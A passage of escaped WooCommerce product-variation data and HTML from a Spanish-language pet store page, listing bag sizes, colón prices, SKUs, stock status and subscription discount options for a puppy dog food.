subscription-price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;20,179.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#x20a1;20,179.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;18,161.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#x20a1;18,161.10.&lt;\/span&gt; &lt;span class=\&quot;subscription-details\&quot;&gt; \/ mes&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;&lt;li class=\&quot;subscription-option\&quot;&gt;\n\t\t\t\t&lt;label&gt;\n\t\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;convert_to_sub_5084\&quot; data-custom_data=\&quot;{&amp;quot;subscription_scheme&amp;quot;:{&amp;quot;period&amp;quot;:&amp;quot;week&amp;quot;,&amp;quot;interval&amp;quot;:2,&amp;quot;length&amp;quot;:0,&amp;quot;trial_period&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;trial_length&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;pricing_mode&amp;quot;:&amp;quot;inherit&amp;quot;,&amp;quot;discount&amp;quot;:&amp;quot;10&amp;quot;,&amp;quot;sync_date&amp;quot;:0,&amp;quot;context&amp;quot;:&amp;quot;product&amp;quot;,&amp;quot;id&amp;quot;:&amp;quot;2_week&amp;quot;,&amp;quot;key&amp;quot;:&amp;quot;2_week&amp;quot;,&amp;quot;is_synced&amp;quot;:false,&amp;quot;is_prorated&amp;quot;:false},&amp;quot;overrides_price&amp;quot;:true,&amp;quot;discount_from_regular&amp;quot;:false}\&quot; value=\&quot;2_week\&quot;  \/&gt;\n\t\t\t\t\t&lt;span class=\&quot;subscription-option-details\&quot;&gt;&lt;span class=\&quot;price subscription-price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;20,179.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#x20a1;20,179.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;18,161.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#x20a1;18,161.10.&lt;\/span&gt; &lt;span class=\&quot;subscription-details\&quot;&gt; cada 2 semanas&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;&lt;li class=\&quot;subscription-option\&quot;&gt;\n\t\t\t\t&lt;label&gt;\n\t\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;convert_to_sub_5084\&quot; data-custom_data=\&quot;{&amp;quot;subscription_scheme&amp;quot;:{&amp;quot;period&amp;quot;:&amp;quot;week&amp;quot;,&amp;quot;interval&amp;quot;:6,&amp;quot;length&amp;quot;:0,&amp;quot;trial_period&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;trial_length&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;pricing_mode&amp;quot;:&amp;quot;inherit&amp;quot;,&amp;quot;discount&amp;quot;:&amp;quot;10&amp;quot;,&amp;quot;sync_date&amp;quot;:0,&amp;quot;context&amp;quot;:&amp;quot;product&amp;quot;,&amp;quot;id&amp;quot;:&amp;quot;6_week&amp;quot;,&amp;quot;key&amp;quot;:&amp;quot;6_week&amp;quot;,&amp;quot;is_synced&amp;quot;:false,&amp;quot;is_prorated&amp;quot;:false},&amp;quot;overrides_price&amp;quot;:true,&amp;quot;discount_from_regular&amp;quot;:false}\&quot; value=\&quot;6_week\&quot;  \/&gt;\n\t\t\t\t\t&lt;span class=\&quot;subscription-option-details\&quot;&gt;&lt;span class=\&quot;price subscription-price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;20,179.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#x20a1;20,179.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;18,161.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#x20a1;18,161.10.&lt;\/span&gt; &lt;span class=\&quot;subscription-details\&quot;&gt; cada 6 semanas&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;&lt;\/ul&gt;\n&lt;\/div&gt;\n&quot;,&quot;sku&quot;:&quot;YYSMVT010192&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5085,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_presentacion&quot;:&quot;6-36-kg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-default\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:51659,&quot;display_regular_price&quot;:51659,&quot;image&quot;:{&quot;title&quot;:&quot;TOW_PacificStreamPuppy_BagFront&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-scaled.jpg&quot;,&quot;alt&quot;:&quot;TOW_PacificStreamPuppy_BagFront&quot;,&quot;src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-1200x1211.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-1200x1211.jpg 1200w, https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-150x150.jpg 150w, https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-297x300.jpg 297w, https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-768x775.jpg 768w, https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-1015x1024.jpg 1015w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-scaled.jpg&quot;,&quot;full_src_w&quot;:2536,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-scaled-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1200,&quot;src_h&quot;:1211},&quot;image_id&quot;:5088,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;51,659.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;\n&lt;div class=\&quot;wcsatt-options-wrapper\&quot; &gt;&lt;p&gt;Al subscribirte te llevamos el alimento sin necesidad de hacer otra compra, y obtienes 10% de descuento&lt;\/p&gt;\n&lt;ul class=\&quot;wcsatt-options-product\&quot;&gt;&lt;li class=\&quot;one-time-option\&quot;&gt;\n\t\t\t\t&lt;label&gt;\n\t\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;convert_to_sub_5084\&quot; data-custom_data=\&quot;[]\&quot; value=\&quot;0\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t\t&lt;span class=\&quot;one-time-option-details\&quot;&gt;compra individual&lt;\/span&gt;\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;&lt;li class=\&quot;subscription-option\&quot;&gt;\n\t\t\t\t&lt;label&gt;\n\t\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;convert_to_sub_5084\&quot; data-custom_data=\&quot;{&amp;quot;subscription_scheme&amp;quot;:{&amp;quot;period&amp;quot;:&amp;quot;month&amp;quot;,&amp;quot;interval&amp;quot;:1,&amp;quot;length&amp;quot;:0,&amp;quot;trial_period&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;trial_length&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;pricing_mode&amp;quot;:&amp;quot;inherit&amp;quot;,&amp;quot;discount&amp;quot;:&amp;quot;10&amp;quot;,&amp;quot;sync_date&amp;quot;:0,&amp;quot;context&amp;quot;:&amp;quot;product&amp;quot;,&amp;quot;id&amp;quot;:&amp;quot;1_month&amp;quot;,&amp;quot;key&amp;quot;:&amp;quot;1_month&amp;quot;,&amp;quot;is_synced&amp;quot;:false,&amp;quot;is_prorated&amp;quot;:false},&amp;quot;overrides_price&amp;quot;:true,&amp;quot;discount_from_regular&amp;quot;:false}\&quot; value=\&quot;1_month\&quot;  \/&gt;\n\t\t\t\t\t&lt;span class=\&quot;subscription-option-details\&quot;&gt;&lt;span class=\&quot;price subscription-price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;51,659.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#x20a1;51,659.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;46,493.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#x20a1;46,493.10.&lt;\/span&gt; &lt;span class=\&quot;subscription-details\&quot;&gt; \/ mes&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;&lt;li class=\&quot;subscription-option\&quot;&gt;\n\t\t\t\t&lt;label&gt;\n\t\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;convert_to_sub_5084\&quot; data-custom_data=\&quot;{&amp;quot;subscription_scheme&amp;quot;:{&amp;quot;period&amp;quot;:&amp;quot;week&amp;quot;,&amp;quot;interval&amp;quot;:2,&amp;quot;length&amp;quot;:0,&amp;quot;trial_period&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;trial_length&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;pricing_mode&amp;quot;:&amp;quot;inherit&amp;quot;,&amp;quot;discount&amp;quot;:&amp;quot;10&amp;quot;,&amp;quot;sync_date&amp;quot;:0,&amp;quot;context&amp;quot;:&amp;quot;product&amp;quot;,&amp;quot;id&amp;quot;:&amp;quot;2_week&amp;quot;,&amp;quot;key&amp;quot;:&amp;quot;2_week&amp;quot;,&amp;quot;is_synced&amp;quot;:false,&amp;quot;is_prorated&amp;quot;:false},&amp;quot;overrides_price&amp;quot;:true,&amp;quot;discount_from_regular&amp;quot;:false}\&quot; value=\&quot;2_week\&quot;  \/&gt;\n\t\t\t\t\t&lt;span class=\&quot;subscription-option-details\&quot;&gt;&lt;span class=\&quot;price subscription-price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;51,659.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#x20a1;51,659.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;46,493.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#x20a1;46,493.10.&lt;\/span&gt; &lt;span class=\&quot;subscription-details\&quot;&gt; cada 2 semanas&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;&lt;li class=\&quot;subscription-option\&quot;&gt;\n\t\t\t\t&lt;label&gt;\n\t\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;convert_to_sub_5084\&quot; data-custom_data=\&quot;{&amp;quot;subscription_scheme&amp;quot;:{&amp;quot;period&amp;quot;:&amp;quot;week&amp;quot;,&amp;quot;interval&amp;quot;:6,&amp;quot;length&amp;quot;:0,&amp;quot;trial_period&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;trial_length&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;pricing_mode&amp;quot;:&amp;quot;inherit&amp;quot;,&amp;quot;discount&amp;quot;:&amp;quot;10&amp;quot;,&amp;quot;sync_date&amp;quot;:0,&amp;quot;context&amp;quot;:&amp;quot;product&amp;quot;,&amp;quot;id&amp;quot;:&amp;quot;6_week&amp;quot;,&amp;quot;key&amp;quot;:&amp;quot;6_week&amp;quot;,&amp;quot;is_synced&amp;quot;:false,&amp;quot;is_prorated&amp;quot;:false},&amp;quot;overrides_price&amp;quot;:true,&amp;quot;discount_from_regular&amp;quot;:false}\&quot; value=\&quot;6_week\&quot;  \/&gt;\n\t\t\t\t\t&lt;span class=\&quot;subscription-option-details\&quot;&gt;&lt;span class=\&quot;price subscription-price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;51,659.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#x20a1;51,659.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;46,493.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#x20a1;46,493.10.&lt;\/span&gt; &lt;span class=\&quot;subscription-details\&quot;&gt; cada 6 semanas&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;&lt;\/ul&gt;\n&lt;\/div&gt;\n&quot;,&quot;sku&quot;:&quot;YYSMVT010193&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5086,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_presentacion&quot;:&quot;12-73-kg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-default\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:91109,&quot;display_regular_price&quot;:91109,&quot;image&quot;:{&quot;title&quot;:&quot;TOW_PacificStreamPuppy_BagFront&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-scaled.jpg&quot;,&quot;alt&quot;:&quot;TOW_PacificStreamPuppy_BagFront&quot;,&quot;src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-1200x1211.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-1200x1211.jpg 1200w, https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-150x150.jpg 150w, https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-297x300.jpg 297w, https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-768x775.jpg 768w, https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-1015x1024.jpg 1015w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-scaled.jpg&quot;,&quot;full_src_w&quot;:2536,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2019\/04\/TOW_PacificStreamPuppy_BagFront-scaled-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1200,&quot;src_h&quot;:1211},&quot;image_id&quot;:5088,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;91,109.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;\n&lt;div class=\&quot;wcsatt-options-wrapper\&quot; &gt;&lt;p&gt;Al subscribirte te llevamos el alimento sin necesidad de hacer otra compra, y obtienes 10% de descuento&lt;\/p&gt;\n&lt;ul class=\&quot;wcsatt-options-product\&quot;&gt;&lt;li class=\&quot;one-time-option\&quot;&gt;\n\t\t\t\t&lt;label&gt;\n\t\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;convert_to_sub_5084\&quot; data-custom_data=\&quot;[]\&quot; value=\&quot;0\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t\t&lt;span class=\&quot;one-time-option-details\&quot;&gt;compra individual&lt;\/span&gt;\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;&lt;li class=\&quot;subscription-option\&quot;&gt;\n\t\t\t\t&lt;label&gt;\n\t\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;convert_to_sub_5084\&quot; data-custom_data=\&quot;{&amp;quot;subscription_scheme&amp;quot;:{&amp;quot;period&amp;quot;:&amp;quot;month&amp;quot;,&amp;quot;interval&amp;quot;:1,&amp;quot;length&amp;quot;:0,&amp;quot;trial_period&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;trial_length&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;pricing_mode&amp;quot;:&amp;quot;inherit&amp;quot;,&amp;quot;discount&amp;quot;:&amp;quot;10&amp;quot;,&amp;quot;sync_date&amp;quot;:0,&amp;quot;context&amp;quot;:&amp;quot;product&amp;quot;,&amp;quot;id&amp;quot;:&amp;quot;1_month&amp;quot;,&amp;quot;key&amp;quot;:&amp;quot;1_month&amp;quot;,&amp;quot;is_synced&amp;quot;:false,&amp;quot;is_prorated&amp;quot;:false},&amp;quot;overrides_price&amp;quot;:true,&amp;quot;discount_from_regular&amp;quot;:false}\&quot; value=\&quot;1_month\&quot;  \/&gt;\n\t\t\t\t\t&lt;span class=\&quot;subscription-option-details\&quot;&gt;&lt;span class=\&quot;price subscription-price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;91,109.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#x20a1;91,109.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;81,998.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#x20a1;81,998.10.&lt;\/span&gt; &lt;span class=\&quot;subscription-details\&quot;&gt; \/ mes&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;&lt;li class=\&quot;subscription-option\&quot;&gt;\n\t\t\t\t&lt;label&gt;\n\t\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;convert_to_sub_5084\&quot; data-custom_data=\&quot;{&amp;quot;subscription_scheme&amp;quot;:{&amp;quot;period&amp;quot;:&amp;quot;week&amp;quot;,&amp;quot;interval&amp;quot;:2,&amp;quot;length&amp;quot;:0,&amp;quot;trial_period&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;trial_length&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;pricing_mode&amp;quot;:&amp;quot;inherit&amp;quot;,&amp;quot;discount&amp;quot;:&amp;quot;10&amp;quot;,&amp;quot;sync_date&amp;quot;:0,&amp;quot;context&amp;quot;:&amp;quot;product&amp;quot;,&amp;quot;id&amp;quot;:&amp;quot;2_week&amp;quot;,&amp;quot;key&amp;quot;:&amp;quot;2_week&amp;quot;,&amp;quot;is_synced&amp;quot;:false,&amp;quot;is_prorated&amp;quot;:false},&amp;quot;overrides_price&amp;quot;:true,&amp;quot;discount_from_regular&amp;quot;:false}\&quot; value=\&quot;2_week\&quot;  \/&gt;\n\t\t\t\t\t&lt;span class=\&quot;subscription-option-details\&quot;&gt;&lt;span class=\&quot;price subscription-price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;91,109.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#x20a1;91,109.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;81,998.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#x20a1;81,998.10.&lt;\/span&gt; &lt;span class=\&quot;subscription-details\&quot;&gt; cada 2 semanas&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;&lt;li class=\&quot;subscription-option\&quot;&gt;\n\t\t\t\t&lt;label&gt;\n\t\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;convert_to_sub_5084\&quot; data-custom_data=\&quot;{&amp;quot;subscription_scheme&amp;quot;:{&amp;quot;period&amp;quot;:&amp;quot;week&amp;quot;,&amp;quot;interval&amp;quot;:6,&amp;quot;length&amp;quot;:0,&amp;quot;trial_period&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;trial_length&amp;quot;:&amp;quot;&amp;quot;,&amp;quot;pricing_mode&amp;quot;:&amp;quot;inherit&amp;quot;,&amp;quot;discount&amp;quot;:&amp;quot;10&amp;quot;,&amp;quot;sync_date&amp;quot;:0,&amp;quot;context&amp;quot;:&amp;quot;product&amp;quot;,&amp;quot;id&amp;quot;:&amp;quot;6_week&amp;quot;,&amp;quot;key&amp;quot;:&amp;quot;6_week&amp;quot;,&amp;quot;is_synced&amp;quot;:false,&amp;quot;is_prorated&amp;quot;:false},&amp;quot;overrides_price&amp;quot;:true,&amp;quot;discount_from_regular&amp;quot;:false}\&quot; value=\&quot;6_week\&quot;  \/&gt;\n\t\t\t\t\t&lt;span class=\&quot;subscription-option-details\&quot;&gt;&lt;span class=\&quot;price subscription-price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;91,109.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#x20a1;91,109.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;81,998.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#x20a1;81,998.10.&lt;\/span&gt; &lt;span class=\&quot;subscription-details\&quot;&gt; cada 6 semanas&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;&lt;\/ul&gt;\n&lt;\/div&gt;\n&quot;,&quot;sku&quot;:&quot;YYSMVT010194&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5087,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_presentacion">Presentación</label></th>
					<td class="value cell">
